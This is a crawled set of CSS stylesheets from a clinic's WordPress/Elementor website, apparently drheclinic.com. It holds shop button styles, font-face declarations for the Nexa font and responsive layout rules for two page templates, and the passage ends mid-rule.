.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce button.button.alt.disabled,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-15489.css?ver=1708904781
body_size: 1804
content:
.elementor-15489 .elementor-element.elementor-element-d32fb58 > .elementor-container{max-width:1700px;min-height:30vh;}.elementor-15489 .elementor-element.elementor-element-d32fb58{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-15489 .elementor-element.elementor-element-1385dc1.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-15489 .elementor-element.elementor-element-1385dc1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-15489 .elementor-element.elementor-element-1385dc1:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-15489 .elementor-element.elementor-element-1385dc1 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-15489 .elementor-element.elementor-element-1385dc1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-1385dc1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15489 .elementor-element.elementor-element-1385dc1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 30px;}.elementor-15489 .elementor-element.elementor-element-884f848 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-15489 .elementor-element.elementor-element-884f848{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-15489 .elementor-element.elementor-element-884f848:not(.elementor-motion-effects-element-type-background), .elementor-15489 .elementor-element.elementor-element-884f848 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-7);}.elementor-15489 .elementor-element.elementor-element-884f848 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15489 .elementor-element.elementor-element-4d0bddf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-4d0bddf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 25px 0px;}.elementor-15489 .elementor-element.elementor-element-7567572 .elementor-heading-title{color:#2A3D53;font-size:54px;font-weight:bold;}.elementor-15489 .elementor-element.elementor-element-2a4fc37 .elementor-heading-title{color:var(--vamtam-accent-color-3);}.elementor-15489 .elementor-element.elementor-element-2a4fc37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-4d6e068{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-15489 .elementor-element.elementor-element-4d6e068 .elementor-divider-separator{width:100%;}.elementor-15489 .elementor-element.elementor-element-4d6e068 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-15489 .elementor-element.elementor-element-9112104 .elementor-button:hover, .elementor-15489 .elementor-element.elementor-element-9112104 .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-15489 .elementor-element.elementor-element-9112104 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-9112104 > .elementor-widget-container{margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-9112104{width:auto;max-width:auto;}.elementor-15489 .elementor-element.elementor-element-e2cb7a3 .elementor-button:hover, .elementor-15489 .elementor-element.elementor-element-e2cb7a3 .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-15489 .elementor-element.elementor-element-e2cb7a3 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-e2cb7a3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-e2cb7a3{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-15489 .elementor-element.elementor-element-be0cba3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-15489 .elementor-element.elementor-element-be0cba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-15489 .elementor-element.elementor-element-be0cba3.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-15489 .elementor-element.elementor-element-be0cba3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-15489 .elementor-element.elementor-element-be0cba3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://drheclinic.com/wp-content/uploads/2021/02/DRHE-Clinic-Doktor-Detay-Sayfasi-Birol-Hoca.jpg");background-position:top center;background-size:cover;}.elementor-15489 .elementor-element.elementor-element-be0cba3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-be0cba3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15489 .elementor-element.elementor-element-be0cba3 > .elementor-element-populated > .elementor-widget-wrap{padding:100% 0% 8% 12%;}.elementor-15489 .elementor-element.elementor-element-a63978f{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:28px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-widget-container{text-align:right;}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-social-icon:hover i{color:var(--vamtam-accent-color-2);}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-social-icon:hover svg{fill:var(--vamtam-accent-color-2);}.elementor-15489 .elementor-element.elementor-element-a63978f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 15px 15px 15px;background-color:#2A3D53;}.elementor-15489 .elementor-element.elementor-element-beefea8{padding:60px 30px 60px 30px;}.elementor-15489 .elementor-element.elementor-element-0c0e58b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-0c0e58b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-1ec2ccb{margin-top:0px;margin-bottom:040px;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-element-populated > .elementor-widget-wrap{padding:38px 40px 37px 40px;}.elementor-15489 .elementor-element.elementor-element-94e25b2 .elementor-heading-title{font-size:19px;}.elementor-15489 .elementor-element.elementor-element-94e25b2 > .elementor-widget-container{margin:3px 3px 15px 3px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-vamtam_accent_8 );}.elementor-15489 .elementor-element.elementor-element-94e25b2{width:auto;max-width:auto;}.elementor-15489 .elementor-element.elementor-element-420c22f{line-height:1.7em;}.elementor-15489 .elementor-element.elementor-element-97e693e{margin-top:0px;margin-bottom:040px;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-c4967e7:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-element-populated > .elementor-widget-wrap{padding:38px 40px 37px 40px;}.elementor-15489 .elementor-element.elementor-element-53f07a0 .elementor-heading-title{font-size:19px;}.elementor-15489 .elementor-element.elementor-element-53f07a0 > .elementor-widget-container{margin:3px 3px 15px 3px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-vamtam_accent_8 );}.elementor-15489 .elementor-element.elementor-element-53f07a0{width:auto;max-width:auto;}.elementor-15489 .elementor-element.elementor-element-de3940b{line-height:1.7em;}.elementor-15489 .elementor-element.elementor-element-cff71e1{margin-top:0px;margin-bottom:040px;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-60d9114:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-element-populated > .elementor-widget-wrap{padding:38px 40px 37px 40px;}.elementor-15489 .elementor-element.elementor-element-521799f .elementor-heading-title{font-size:19px;}.elementor-15489 .elementor-element.elementor-element-521799f > .elementor-widget-container{margin:3px 3px 15px 3px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-vamtam_accent_8 );}.elementor-15489 .elementor-element.elementor-element-521799f{width:auto;max-width:auto;}.elementor-15489 .elementor-element.elementor-element-bcbdac9{line-height:1.7em;}.elementor-15489 .elementor-element.elementor-element-3e53708.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-bef0434 .elementor-icon-box-wrapper{text-align:left;}.elementor-15489 .elementor-element.elementor-element-bef0434 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-bef0434 .elementor-icon-box-description{color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-619bbfc .elementor-icon-box-wrapper{text-align:left;}.elementor-15489 .elementor-element.elementor-element-619bbfc .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-619bbfc .elementor-icon-box-description{color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-f205f69{--e-image-carousel-slides-to-show:2;}.elementor-15489 .elementor-element.elementor-element-f205f69 .swiper-wrapper{display:flex;align-items:center;}.elementor-15489 .elementor-element.elementor-element-f205f69 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-8772b3e{padding:60px 30px 60px 30px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:17px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-a0a1b4e .elementor-icon-box-wrapper{text-align:left;}.elementor-15489 .elementor-element.elementor-element-a0a1b4e .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-a0a1b4e .elementor-icon-box-description{color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-a4654b2 .elementor-icon-box-wrapper{text-align:left;}.elementor-15489 .elementor-element.elementor-element-a4654b2 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-a4654b2 .elementor-icon-box-description{color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-afb7753 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-afb7753 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-9e98b8b .elementor-accordion-title{font-size:19px;}.elementor-15489 .elementor-element.elementor-element-9e98b8b .elementor-tab-title .elementor-accordion-icon i:before{color:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-9e98b8b .elementor-tab-title .elementor-accordion-icon svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-15489 .elementor-element.elementor-element-9ff638b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-62d58c0{--e-image-carousel-slides-to-show:2;}.elementor-15489 .elementor-element.elementor-element-62d58c0 .swiper-wrapper{display:flex;align-items:center;}.elementor-15489 .elementor-element.elementor-element-62d58c0 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-15489 .elementor-element.elementor-element-d32fb58 > .elementor-container{min-height:0px;}.elementor-15489 .elementor-element.elementor-element-d32fb58{padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-1385dc1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-4d0bddf > .elementor-element-populated > .elementor-widget-wrap{padding:70px 0px 25px 0px;}.elementor-15489 .elementor-element.elementor-element-7567572 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-9112104 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-e2cb7a3 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-be0cba3 > .elementor-element-populated > .elementor-widget-wrap{padding:120% 0% 0% 8%;}.elementor-15489 .elementor-element.elementor-element-beefea8{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-15489 .elementor-element.elementor-element-f205f69{--e-image-carousel-slides-to-show:4;}.elementor-15489 .elementor-element.elementor-element-8772b3e{padding:30px 30px 30px 30px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}.elementor-15489 .elementor-element.elementor-element-62d58c0{--e-image-carousel-slides-to-show:4;}}@media(max-width:767px){.elementor-15489 .elementor-element.elementor-element-d32fb58 > .elementor-container{min-height:0px;}.elementor-15489 .elementor-element.elementor-element-d32fb58{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-1385dc1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-884f848{padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-4d0bddf > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15489 .elementor-element.elementor-element-7567572 .elementor-heading-title{font-size:19px;}.elementor-15489 .elementor-element.elementor-element-9112104 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-15489 .elementor-element.elementor-element-9112104{width:100%;max-width:100%;}.elementor-15489 .elementor-element.elementor-element-e2cb7a3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-e2cb7a3{width:100%;max-width:100%;}.elementor-15489 .elementor-element.elementor-element-be0cba3 > .elementor-element-populated > .elementor-widget-wrap{padding:50% 0% 5% 5%;}.elementor-15489 .elementor-element.elementor-element-a63978f{--grid-template-columns:repeat(0, auto);--grid-column-gap:18px;}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-widget-container{text-align:left;}.elementor-15489 .elementor-element.elementor-element-a63978f .elementor-social-icon{--icon-padding:0em;}.elementor-15489 .elementor-element.elementor-element-a63978f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-15489 .elementor-element.elementor-element-beefea8{padding:20px 20px 20px 20px;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d{width:100%;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-4b4bd5d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15489 .elementor-element.elementor-element-c4967e7{width:100%;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-c4967e7 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15489 .elementor-element.elementor-element-60d9114{width:100%;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-60d9114 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-15489 .elementor-element.elementor-element-3e53708{width:100%;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-3e53708 > .elementor-element-populated > .elementor-widget-wrap{padding:0% 20% 5% 20%;}.elementor-15489 .elementor-element.elementor-element-bef0434 .elementor-icon-box-wrapper{text-align:center;}.elementor-15489 .elementor-element.elementor-element-bef0434 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-619bbfc .elementor-icon-box-wrapper{text-align:center;}.elementor-15489 .elementor-element.elementor-element-f205f69{--e-image-carousel-slides-to-show:2;}.elementor-15489 .elementor-element.elementor-element-f205f69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15489 .elementor-element.elementor-element-8772b3e{padding:0px 20px 20px 20px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f{width:100%;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 5% 0%;}.elementor-15489 .elementor-element.elementor-element-a0a1b4e .elementor-icon-box-wrapper{text-align:left;}.elementor-15489 .elementor-element.elementor-element-a0a1b4e .elementor-icon-box-description{font-size:14px;}.elementor-15489 .elementor-element.elementor-element-a4654b2 .elementor-icon-box-wrapper{text-align:left;}.elementor-15489 .elementor-element.elementor-element-a4654b2 .elementor-icon-box-description{font-size:14px;}.elementor-15489 .elementor-element.elementor-element-afb7753 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-9e98b8b .elementor-accordion-title{font-size:20px;}.elementor-15489 .elementor-element.elementor-element-9ff638b{width:100%;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15489 .elementor-element.elementor-element-9ff638b > .elementor-element-populated > .elementor-widget-wrap{padding:0% 0% 0% 0%;}.elementor-15489 .elementor-element.elementor-element-62d58c0{--e-image-carousel-slides-to-show:2;}.elementor-15489 .elementor-element.elementor-element-62d58c0 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-15489 .elementor-element.elementor-element-4d0bddf{width:76%;}.elementor-15489 .elementor-element.elementor-element-be0cba3{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-15489 .elementor-element.elementor-element-4d0bddf{width:70%;}.elementor-15489 .elementor-element.elementor-element-be0cba3{width:30%;}.elementor-15489 .elementor-element.elementor-element-3e53708{width:30%;}.elementor-15489 .elementor-element.elementor-element-6d4dc6f{width:30%;}.elementor-15489 .elementor-element.elementor-element-9ff638b{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-16403.css?ver=1755782206
body_size: 2246
content:
.elementor-16403 .elementor-element.elementor-element-1bb28a88 > .elementor-container{min-height:41px;}.elementor-16403 .elementor-element.elementor-element-1bb28a88:not(.elementor-motion-effects-element-type-background), .elementor-16403 .elementor-element.elementor-element-1bb28a88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-1bb28a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:10000;}.elementor-16403 .elementor-element.elementor-element-1bb28a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16403 .elementor-element.elementor-element-36323d0f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-4b35dc44{margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-6def289.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-6def289.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > 